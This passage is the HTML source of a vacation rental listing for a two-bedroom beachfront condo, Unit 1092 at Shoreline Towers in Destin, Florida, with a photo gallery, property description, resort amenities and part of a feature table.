

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shorelinetowers.net/rentals/247671
body_size: 28852
content:


<!DOCTYPE HTML>

<html lang="en-us">

<head id="Head"><title>
	1092- 2 Bedroom Beach Front Condo Free Beach Setup
</title><meta name="viewport" content="width=device-width, user-scalable=no" /><link href="/images/favicon.png?v=1.0.0" rel="shortcut icon" type="image/png" /><link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700|Yellowtail:400,600&amp;subset=latin&amp;display=swap" rel="stylesheet" type="text/css" /><link href="/bundled/styles.min.css?v=1.0.8" rel="stylesheet" type="text/css" /><script>
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
							var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer'?'&l='+l:'';j.async=true;j.src=
							'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
							})(window,document,'script','dataLayer','GTM-KD6SDJB');window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}</script><script src="https://kit.fontawesome.com/770358245e.js"></script>

	<script>
		function saveRental(rentalId, linkTarget) {

			$.ajax({
				type: "POST",
				url: "/service.asmx/SaveRental",
				contentType: "application/json; charset=utf-8",
				dataType: "json",
				async: true,
				data: "{ RentalId: " + rentalId + " }",
				success: function (data) {
					if (data.d === "saved") {
						linkTarget.html("<i class='alt-color'><i class='fas fa-heart'></i></i>");
					}
					else if (data.d === "removed") {
						linkTarget.html("<i class='far fa-heart'></i>");
					}
					else if (data.d !== "error") {
						window.location.href = data.d + "?message=" + encodeURI("To save favorites, please login or create an account.") + "&targetUrl=" + window.location.href;
					}
				}
			});

		}

  </script>



	<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
	<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>


<meta name="description" content="*Tennis &amp; Pickleball Court Renovation: Exciting upgrades are underway! Our tennis and pickleball courts are receiving a full resurfacing to elevate your" /></head>

<body>

	<form method="post" action="./247671" id="DefaultMaster">
<div class="aspNetHidden">



</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['DefaultMaster'];
if (!theForm) {
    theForm = document.DefaultMaster;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=2jdlQdazQWQL12UAXg9fGK1KiH58csH_DalZ9kr_1ZjhUl6gU1igHyMcj590IkdefnbNB44BMxd9dl6vfW33qEcyfbCe1FCAwrfWOAIC1wg1&amp;t=638901346312636832" type="text/javascript"></script>

<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "Accommodation",
"name": "1092- 2 Bedroom Beach Front Condo Free Beach Setup",
"url": "/rentals/247671",
"numberOfRooms": "2.0",
"description": "*Tennis \u0026 Pickleball Court Renovation: Exciting upgrades are underway! Our tennis and pickleball courts are receiving a full resurfacing to elevate your...",
"address": {
"@type": "PostalAddress",
"streetAddress": "900 Gulf Shore Drive",
"addressLocality": "Destin",
"addressRegion": "FL             ",
"postalCode": "32541",
"addressCountry": "US"
,"name": "1092- 2 Bedroom Beach Front Condo Free Beach Setup"
}

}
</script>

<script src="/ScriptResource.axd?d=cEUoMfndi0-mER6u5e_Ld-7vHZRgDJNWFSOM0aE0eeeRusf_vi-kM_18GLzlRyecMdj_GsMqPYQmiN1xuOCrXZek9d5L9v6PgTf5n8u2YbhlYYONRiZwaAlcwgKaLSDmcpUriygnGVIfpyV6pEHCQwFYJiyisCIf-yJs48NdVUs1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=7UoiLoa2ExD3EwnLHEyTr6rdpyffeU6NmAu06XWxvJZ7N7sE47ySS09vr66FR7H6JIaOBSUL66tvU4Hi4jXx2BAa7-udYdtX8pmoepYHjRy6dsaj1zCnyIt92fdt1boAJnL_ckgE-YfuHaaccXio22IarjjImHj3Ppt7aeFGLbHiEZP0ZBhCNROURurwCHSk0&amp;t=345ad968" type="text/javascript"></script>

		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MasterScriptManager', 'DefaultMaster', ['tctl00$MainContainer$BookingCalendar$ctl00','MainContainer_BookingCalendar_ctl00','tctl00$MainContainer$ctl00','MainContainer_ctl00','tctl00$RegisterControl$ctl00','RegisterControl_ctl00'], [], [], 90, 'ctl00');
//]]>
</script>


		<script src="/bundled/scripts.min.js"></script>

		

	

<script src="/lib/scurto-marketing/scurto-register-popup.min.js"></script>
<link href="/lib/scurto-marketing/scurto-register-popup.min.css" rel="stylesheet" type="text/css" />



<script>
	$(document).ready(function () {
		if ($(".register-modal").length) {
			$("body").mousemove(function (e) {
				if (e.pageY < 10 && e.pageX > (this.clientWidth - 200)) {
					$(".register-modal").registerPopup({ showDelay: 500000, ignoreCookie: true });
				}
			});
		}
	});
	$("#OverlayContainer_RentalPopup_ShareCheck").change(function () {
		if ($(this).prop("checked")) {
			$("#OverlayContainer_RentalPopup_ShareEmailText").removeClass("dn");
			$("#OverlayContainer_RentalPopup_ShareEmailText").addClass("db");
		}
		else {
			$("#OverlayContainer_RentalPopup_ShareEmailText").removeClass("db");
			$("#OverlayContainer_RentalPopup_ShareEmailText").addClass("dn");
		}
	});
</script>



		

		<div class="site-container" id="window-top">

			<header class="nav-container">

				<div class="logo">

					<a href="https://www.shorelinetowers.net/" title="Shoreline Towers Association Realty, Inc.">
						<img src="/images/logo-white.png" alt="Shoreline Towers Association Realty, Inc. Logo" title="Shoreline Towers Association Realty, Inc." />
					</a>

				</div>

				<nav class="nav" id="Nav">

					<div class="nav-menu-icon">
						<span class="icon"></span>
					</div>

					<ul><li><a href="/rentals" title="Rentals">Rentals</a><ul class="sub-nav"><li><a href="/rentals/category/townhome-rentals" title="">Townhome Rentals</a></li><li><a href="/rentals/category/2-bedroom-condos" title="">2-Bedroom Condos</a></li><li><a href="/rentals/category/3-bedroom-condos" title="">3-Bedroom Condos</a></li><li><a href="/rentals/all" title="">View All</a></li></ul class="sub-nav"></li><li><a href="/faq" title="FAQ">FAQ</a></li><li><a href="/area" title="Area Guide">Area Guide</a><ul class="sub-nav"><li><a href="/area/map" title="">Guide Map</a></li><li><a href="/area/directory/restaurants/" title="">Restaurants</a></li><li><a href="/area/directory/things-to-do/" title="">Things to do</a></li></ul class="sub-nav"></li><li><a href="/snowbirds" title="Snowbirds">Snowbirds</a></li><li><a href="/guests" title=""><span class="fas fa-user"></span></a></li></ul>

				</nav>

			</header>

			<div class="content-container">

				

	<div id="MainContainer_Crumbs_DataPanel" class="crumbs">
	
	<a href="https://www.shorelinetowers.net/" title="Home">Home</a>\<a href="/rentals" title="Rentals">Rentals</a>\<a href="/search/?uselastsearch=True" title="Search Results">Search Results</a>\<span>1092- 2 Bedroom Beach Front Condo Free Beach Setup</span>

</div>

	

<link href="/lib/scurto-marketing/scurto-rental-gallery.min.css" rel="stylesheet" type="text/css" />
<script src="/lib/scurto-marketing/scurto-rental-gallery.min.js"></script>

<div id="MainContainer_RentalGallery_PhotoPanel" class="rental-gallery-container">
	

	<div class="rental-gallery">

		

				<div class="rental-gallery-item">
					<img data-src="https://media.scurto.net/2037/media/162715-b.jpg" alt="Living Room with Beach View" title="Living Room with Beach View" />
				</div>

			

				<div class="rental-gallery-item">
					<img data-src="https://media.scurto.net/2037/media/162716-b.jpg" alt="Living Room" title="Living Room" />
				</div>

			

				<div class="rental-gallery-item">
					<img data-src="https://media.scurto.net/2037/media/162717-b.jpg" alt="Living Room with extra seating" title="Living Room with extra seating" />
				</div>

			

		<div class="view-more">
			view all
			50
			photos <i class="fal fa-chevron-right fa-sm"></i>
		</div>

	</div>


</div>

<div id="MainContainer_RentalGallery_PhotoFullPanel" class="property-gallery">
	

	<div class="property-slides-track">

		

				<div class="property-slides" id="PropertySlides">

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162715-h.jpg" alt="Living Room with Beach View" title="Living Room with Beach View" />

					<h4>Living Room with Beach View</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162716-h.jpg" alt="Living Room" title="Living Room" />

					<h4>Living Room</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162717-h.jpg" alt="Living Room with extra seating" title="Living Room with extra seating" />

					<h4>Living Room with extra seating</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162718-h.jpg" alt="Living Room balcony view" title="Living Room balcony view" />

					<h4>Living Room balcony view</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162719-h.jpg" alt="Living Room View to Balcony" title="Living Room View to Balcony" />

					<h4>Living Room View to Balcony</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162720-h.jpg" alt="Living Room" title="Living Room" />

					<h4>Living Room</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162721-h.jpg" alt="Dining with a View" title="Dining with a View" />

					<h4>Dining with a View</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162725-h.jpg" alt="Dining Area" title="Dining Area" />

					<h4>Dining Area</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162723-h.jpg" alt="Dining Area" title="Dining Area" />

					<h4>Dining Area</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162722-h.jpg" alt="Kitchen with granite countertops" title="Kitchen with granite countertops" />

					<h4>Kitchen with granite countertops</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162724-h.jpg" alt="Kitchen with all stainless appliances" title="Kitchen with all stainless appliances" />

					<h4>Kitchen with all stainless appliances</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162726-h.jpg" alt="Kitchen is all electric" title="Kitchen is all electric" />

					<h4>Kitchen is all electric</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162727-h.jpg" alt="Kitchen with granite countertops" title="Kitchen with granite countertops" />

					<h4>Kitchen with granite countertops</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162728-h.jpg" alt="Large Open Kitchen" title="Large Open Kitchen" />

					<h4>Large Open Kitchen</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162729-h.jpg" alt="Laundry Closet" title="Laundry Closet" />

					<h4>Laundry Closet</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162730-h.jpg" alt="Hallway to bedrooms" title="Hallway to bedrooms" />

					<h4>Hallway to bedrooms</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162731-h.jpg" alt="Master Bath Storage" title="Master Bath Storage" />

					<h4>Master Bath Storage</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162732-h.jpg" alt="Primary Bedroom with a view" title="Primary Bedroom with a view" />

					<h4>Primary Bedroom with a view</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162733-h.jpg" alt="Desk with a view" title="Desk with a view" />

					<h4>Desk with a view</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162734-h.jpg" alt="Workspace in primary bedroom" title="Workspace in primary bedroom" />

					<h4>Workspace in primary bedroom</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162735-h.jpg" alt="Primary Bedroom with a view of beach" title="Primary Bedroom with a view of beach" />

					<h4>Primary Bedroom with a view of beach</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162736-h.jpg" alt="Master Bath" title="Master Bath" />

					<h4>Master Bath</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162737-h.jpg" alt="Master Double Vanity" title="Master Double Vanity" />

					<h4>Master Double Vanity</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162738-h.jpg" alt="Master Walkin Shower with bench" title="Master Walkin Shower with bench" />

					<h4>Master Walkin Shower with bench</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162739-h.jpg" alt="Guest bedroom with beach view" title="Guest bedroom with beach view" />

					<h4>Guest bedroom with beach view</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162740-h.jpg" alt="Guest Bedroom with TV and private bath entrance" title="Guest Bedroom with TV and private bath entrance" />

					<h4>Guest Bedroom with TV and private bath entrance</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162741-h.jpg" alt="Guest Bedroom" title="Guest Bedroom" />

					<h4>Guest Bedroom</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162742-h.jpg" alt="Guest Bath" title="Guest Bath" />

					<h4>Guest Bath</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162743-h.jpg" alt="Guest Bath with walk in shower" title="Guest Bath with walk in shower" />

					<h4>Guest Bath with walk in shower</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162744-h.jpg" alt="Guest Bathroom" title="Guest Bathroom" />

					<h4>Guest Bathroom</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162780-h.jpg" alt="View from Balcony" title="View from Balcony" />

					<h4>View from Balcony</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162781-h.jpg" alt="View from Balcony of Beach" title="View from Balcony of Beach" />

					<h4>View from Balcony of Beach</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/156706-h.jpg" alt="Pool near Clubhouse" title="Pool near Clubhouse" />

					<h4>Pool near Clubhouse</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160611-h.jpg" alt="Pool with lounging chairs" title="Pool with lounging chairs" />

					<h4>Pool with lounging chairs</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160603-h.jpg" alt="Pool near Clubhouse" title="Pool near Clubhouse" />

					<h4>Pool near Clubhouse</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160604-h.jpg" alt="Fitness Facility" title="Fitness Facility" />

					<h4>Fitness Facility</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160607-h.jpg" alt="Fitness Facility" title="Fitness Facility" />

					<h4>Fitness Facility</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160615-h.jpg" alt="Sauna in Clubhouse" title="Sauna in Clubhouse" />

					<h4>Sauna in Clubhouse</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160619-h.jpg" alt="Tennis Courts" title="Tennis Courts" />

					<h4>Tennis Courts</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160623-h.jpg" alt="Shuffleboard" title="Shuffleboard" />

					<h4>Shuffleboard</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160614-h.jpg" alt="Pickleball Courts" title="Pickleball Courts" />

					<h4>Pickleball Courts</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162163-h.jpg" alt="Grills on lake" title="Grills on lake" />

					<h4>Grills on lake</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160617-h.jpg" alt="Grills and Picnic Tables" title="Grills and Picnic Tables" />

					<h4>Grills and Picnic Tables</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160620-h.jpg" alt="Beach" title="Beach" />

					<h4>Beach</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/160605-h.jpg" alt="Beach Walkover Ramp" title="Beach Walkover Ramp" />

					<h4>Beach Walkover Ramp</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162467-h.jpg" alt="Shoreline Towers Beach View" title="Shoreline Towers Beach View" />

					<h4>Shoreline Towers Beach View</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162745-h.jpg" alt="Beach and Rental Beach Chair Set Up" title="Beach and Rental Beach Chair Set Up" />

					<h4>Beach and Rental Beach Chair Set Up</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162746-h.jpg" alt="Beach" title="Beach" />

					<h4>Beach</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/156707-h.jpg" alt="Beach with Sugar White Sand" title="Beach with Sugar White Sand" />

					<h4>Beach with Sugar White Sand</h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162747-h.jpg" alt="Shoreline Towers Entry" title="Shoreline Towers Entry" />

					<h4>Shoreline Towers Entry</h4>

				</div>

			

				</div>

			

		

				<div class="thumbs">

			

				<img data-src="https://media.scurto.net/2037/media/162715-t.jpg" alt="Living Room with Beach View" title="Living Room with Beach View" />

			

				<img data-src="https://media.scurto.net/2037/media/162716-t.jpg" alt="Living Room" title="Living Room" />

			

				<img data-src="https://media.scurto.net/2037/media/162717-t.jpg" alt="Living Room with extra seating" title="Living Room with extra seating" />

			

				<img data-src="https://media.scurto.net/2037/media/162718-t.jpg" alt="Living Room balcony view" title="Living Room balcony view" />

			

				<img data-src="https://media.scurto.net/2037/media/162719-t.jpg" alt="Living Room View to Balcony" title="Living Room View to Balcony" />

			

				<img data-src="https://media.scurto.net/2037/media/162720-t.jpg" alt="Living Room" title="Living Room" />

			

				<img data-src="https://media.scurto.net/2037/media/162721-t.jpg" alt="Dining with a View" title="Dining with a View" />

			

				<img data-src="https://media.scurto.net/2037/media/162725-t.jpg" alt="Dining Area" title="Dining Area" />

			

				<img data-src="https://media.scurto.net/2037/media/162723-t.jpg" alt="Dining Area" title="Dining Area" />

			

				<img data-src="https://media.scurto.net/2037/media/162722-t.jpg" alt="Kitchen with granite countertops" title="Kitchen with granite countertops" />

			

				<img data-src="https://media.scurto.net/2037/media/162724-t.jpg" alt="Kitchen with all stainless appliances" title="Kitchen with all stainless appliances" />

			

				<img data-src="https://media.scurto.net/2037/media/162726-t.jpg" alt="Kitchen is all electric" title="Kitchen is all electric" />

			

				<img data-src="https://media.scurto.net/2037/media/162727-t.jpg" alt="Kitchen with granite countertops" title="Kitchen with granite countertops" />

			

				<img data-src="https://media.scurto.net/2037/media/162728-t.jpg" alt="Large Open Kitchen" title="Large Open Kitchen" />

			

				<img data-src="https://media.scurto.net/2037/media/162729-t.jpg" alt="Laundry Closet" title="Laundry Closet" />

			

				<img data-src="https://media.scurto.net/2037/media/162730-t.jpg" alt="Hallway to bedrooms" title="Hallway to bedrooms" />

			

				<img data-src="https://media.scurto.net/2037/media/162731-t.jpg" alt="Master Bath Storage" title="Master Bath Storage" />

			

				<img data-src="https://media.scurto.net/2037/media/162732-t.jpg" alt="Primary Bedroom with a view" title="Primary Bedroom with a view" />

			

				<img data-src="https://media.scurto.net/2037/media/162733-t.jpg" alt="Desk with a view" title="Desk with a view" />

			

				<img data-src="https://media.scurto.net/2037/media/162734-t.jpg" alt="Workspace in primary bedroom" title="Workspace in primary bedroom" />

			

				<img data-src="https://media.scurto.net/2037/media/162735-t.jpg" alt="Primary Bedroom with a view of beach" title="Primary Bedroom with a view of beach" />

			

				<img data-src="https://media.scurto.net/2037/media/162736-t.jpg" alt="Master Bath" title="Master Bath" />

			

				<img data-src="https://media.scurto.net/2037/media/162737-t.jpg" alt="Master Double Vanity" title="Master Double Vanity" />

			

				<img data-src="https://media.scurto.net/2037/media/162738-t.jpg" alt="Master Walkin Shower with bench" title="Master Walkin Shower with bench" />

			

				<img data-src="https://media.scurto.net/2037/media/162739-t.jpg" alt="Guest bedroom with beach view" title="Guest bedroom with beach view" />

			

				<img data-src="https://media.scurto.net/2037/media/162740-t.jpg" alt="Guest Bedroom with TV and private bath entrance" title="Guest Bedroom with TV and private bath entrance" />

			

				<img data-src="https://media.scurto.net/2037/media/162741-t.jpg" alt="Guest Bedroom" title="Guest Bedroom" />

			

				<img data-src="https://media.scurto.net/2037/media/162742-t.jpg" alt="Guest Bath" title="Guest Bath" />

			

				<img data-src="https://media.scurto.net/2037/media/162743-t.jpg" alt="Guest Bath with walk in shower" title="Guest Bath with walk in shower" />

			

				<img data-src="https://media.scurto.net/2037/media/162744-t.jpg" alt="Guest Bathroom" title="Guest Bathroom" />

			

				<img data-src="https://media.scurto.net/2037/media/162780-t.jpg" alt="View from Balcony" title="View from Balcony" />

			

				<img data-src="https://media.scurto.net/2037/media/162781-t.jpg" alt="View from Balcony of Beach" title="View from Balcony of Beach" />

			

				<img data-src="https://media.scurto.net/2037/media/156706-t.jpg" alt="Pool near Clubhouse" title="Pool near Clubhouse" />

			

				<img data-src="https://media.scurto.net/2037/media/160611-t.jpg" alt="Pool with lounging chairs" title="Pool with lounging chairs" />

			

				<img data-src="https://media.scurto.net/2037/media/160603-t.jpg" alt="Pool near Clubhouse" title="Pool near Clubhouse" />

			

				<img data-src="https://media.scurto.net/2037/media/160604-t.jpg" alt="Fitness Facility" title="Fitness Facility" />

			

				<img data-src="https://media.scurto.net/2037/media/160607-t.jpg" alt="Fitness Facility" title="Fitness Facility" />

			

				<img data-src="https://media.scurto.net/2037/media/160615-t.jpg" alt="Sauna in Clubhouse" title="Sauna in Clubhouse" />

			

				<img data-src="https://media.scurto.net/2037/media/160619-t.jpg" alt="Tennis Courts" title="Tennis Courts" />

			

				<img data-src="https://media.scurto.net/2037/media/160623-t.jpg" alt="Shuffleboard" title="Shuffleboard" />

			

				<img data-src="https://media.scurto.net/2037/media/160614-t.jpg" alt="Pickleball Courts" title="Pickleball Courts" />

			

				<img data-src="https://media.scurto.net/2037/media/162163-t.jpg" alt="Grills on lake" title="Grills on lake" />

			

				<img data-src="https://media.scurto.net/2037/media/160617-t.jpg" alt="Grills and Picnic Tables" title="Grills and Picnic Tables" />

			

				<img data-src="https://media.scurto.net/2037/media/160620-t.jpg" alt="Beach" title="Beach" />

			

				<img data-src="https://media.scurto.net/2037/media/160605-t.jpg" alt="Beach Walkover Ramp" title="Beach Walkover Ramp" />

			

				<img data-src="https://media.scurto.net/2037/media/162467-t.jpg" alt="Shoreline Towers Beach View" title="Shoreline Towers Beach View" />

			

				<img data-src="https://media.scurto.net/2037/media/162745-t.jpg" alt="Beach and Rental Beach Chair Set Up" title="Beach and Rental Beach Chair Set Up" />

			

				<img data-src="https://media.scurto.net/2037/media/162746-t.jpg" alt="Beach" title="Beach" />

			

				<img data-src="https://media.scurto.net/2037/media/156707-t.jpg" alt="Beach with Sugar White Sand" title="Beach with Sugar White Sand" />

			

				<img data-src="https://media.scurto.net/2037/media/162747-t.jpg" alt="Shoreline Towers Entry" title="Shoreline Towers Entry" />

			

				</div>

			

	</div>

	<div class="arrow left"></div>
	<div class="arrow right"></div>
	<div class="close"></div>


</div>

<script>

	$(document).ready(function () {
		$(".rental-gallery-item img").lazyLoad({ "loadInView": false });
		initRentalGallery("MainContainer_RentalGallery_PhotoPanel");
		$(".property-gallery .item img").lazyLoad({ "loadInView": false });
		$(".property-gallery .thumbs img").lazyLoad({ "loadInView": false });
	});

	$(".rental-gallery").click(function () {
		$(".property-gallery").fadeIn();
	});

	$(".property-gallery .close").click(function () {
		$(".property-gallery").fadeOut();
	});

	$(".property-gallery .thumbs img, .property-gallery .arrow").click(function () {
		
						if (typeof gtag !== 'undefined') {
							gtag('event', 'Photo View', {'event_category' : 'Properties', 'event_label' : '1092- 2 Bedroom Beach Front Condo Free Beach Setup', 'value' : '0'})
						} else {
							ga('send', 'event', 'Properties', 'Photo View', '1092- 2 Bedroom Beach Front Condo Free Beach Setup', 0)
						}
	});

</script>

	

	<div class="site-content alternating ac">

		<h1>
			1092- 2 Bedroom Beach Front Condo Free Beach Setup
		</h1>

		

				<h4 class="dib padded-sides">
					2 Bedrooms
				</h4>

			

				<h4 class="dib padded-sides">
					2 Bathrooms
				</h4>

			

				<h4 class="dib padded-sides">
					6 Guests
				</h4>

			

		<h4 class="dib padded-sides">
			<span id="favSpan" class="pointer" onclick="saveRental(11125, $(this))" title="Add to Favorites">
				<i class="far fa-heart"></i>
			</span>
		</h4>

	</div>

	<div class="alternating sticky-tabs">
		<div class="tabs ac">

			<a id="MainContainer_BookLink" class="button tab active" href="#book">
				<i class="fas fa-calendar-check"></i> Book
			</a>

			<a id="MainContainer_PhotosLink" class="button tab" onclick="javascript:$(&#39;.property-gallery&#39;).fadeIn()">
				<i class="fas fa-camera fa-sm"></i> Photos
			</a>

			<a id="MainContainer_DescriptionLink" class="button tab" href="#details">
				<i class="fas fa-align-left fa-sm"></i> Details
			</a>

			<a id="MainContainer_MapLink" class="button tab" href="#map">
				<i class="fas fa-map-marker fa-sm"></i> Location
			</a>

			

			<a id="MainContainer_ReviewsLink" class="button tab" href="#reviews">
				<i class="fas fa-comments-alt fa-sm"></i> Reviews
			</a>

			

			

			

			<a id="MainContainer_QuestionLink" class="button tab" href="#question">
				<i class="fas fa-question fa-sm"></i> Questions
			</a>

		</div>
	</div>

	<div class="site-content alternating side-padded-extreme content" id="details">

		<h2 class="ac">
			<span class="fas fa-align-left fa-sm"></span>
			Details
		</h2>

		*Tennis & Pickleball Court Renovation: Exciting upgrades are underway! Our tennis and pickleball courts are receiving a full resurfacing to elevate your playing experience. This renovation is in progress, with an anticipated completion in Spring 2026. Please reach out to us at the rental office for the latest updates or any questions*<br /><br />Experience Coastal Elegance at Shoreline Towers Unit 1092!<br /><br />Welcome to Unit 1092, a beautifully updated 2-bedroom, 2-bathroom condo located on the 9th floor of Shoreline Towers in Destin, Florida. This unit offers breathtaking Gulf views and provides complimentary beach setup with two chairs and one umbrella during the 2025 season, from March 1 to October 31. <br /><br />SHORELINETOWERS.NET<br /><br />Modern Upgrades & Spacious Living<br /><br />As you enter, you'll be greeted by a remodeled open kitchen featuring stainless steel appliances and brand-new granite countertops. The spacious living and dining areas are designed for comfort and entertainment, making it an ideal space for relaxation.<br /><br />Comfortable Sleeping Arrangements<br />Master Bedroom: King bed with stunning beach views.<br />Guest Bedroom: One queen bed and one full bed, also offering beautiful beach vistas.<br />Other:  A workspace is provided for those needing to stay in touch with work.<br />Both bathrooms have been fully remodeled and feature walk-in showers for your convenience.<br /><br />Resort-Style Amenities<br />Shoreline Towers offers a variety of amenities to enhance your stay:<br />Soothing sauna<br />Pristine swimming pool  ( seasonally heated)<br />Tennis, pickleball and shuffleboard courts<br />Exercise room with latest equipment <br />Barbecue grills<br />Picnic areas overlooking the lake<br /><br />Additionally, there's a clubhouse available for gatherings with family and friends, and 24/7 security is provided for guest safety and convenience. SHORELINETOWERS.NET<br /><br />Prime Location in the Heart of Destin<br /><br />Situated in the heart of Destin, Shoreline Towers is within minutes of restaurants, shopping, water sports, fishing, and golf. You're within walking distance of shopping and dining options and less than a mile from Big Kahuna's Water and Adventure Park. Destin Commons, a beautifully landscaped, pedestrian-friendly area with interactive water fountains and a nautically themed playground, is less than 4 miles away.   <br /><br />Experience the perfect blend of modern comfort and coastal charm at Shoreline Towers Unit 1092—your ideal beachfront retreat awaits!<br /><br />Families Welcome!<br />We’re happy to accommodate families and guests looking for a great stay. Please note, in order to ensure a comfortable experience for all, individuals under the age of 25 are not eligible to book a unit. We appreciate your understanding and look forward to hosting you!

	</div>

	<div id="MainContainer_FeaturePanel" class="site-content alternating side-padded-extreme ac">
	

		

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								LIVING
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Central Air</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Air Conditioning</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Linens</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">High Speed Internet</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Ceiling Fans</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Ironing Board</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Flat-screen TV</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Open Balcony</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Tv</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Patio</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Flat Screen Smart TV's</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Flat Screen TV's</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								KITCHEN
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Full Kitchen</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Refrigerator</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Coffee Maker</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Ice Maker</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
